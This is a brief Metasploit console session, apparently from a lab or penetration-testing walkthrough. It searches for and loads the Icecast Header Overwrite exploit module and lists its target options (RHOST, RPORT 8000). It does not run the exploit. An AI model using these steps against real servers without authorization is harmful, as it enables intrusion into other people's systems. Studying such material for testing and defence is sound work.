 msf > search icecast
Matching Modules
================
   Name                                 Disclosure Date  Rank   Check  Description
   ----                                 ---------------  ----   -----  -----------
   exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf > use exploit/windows/http/icecast_header
msf exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  8000             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic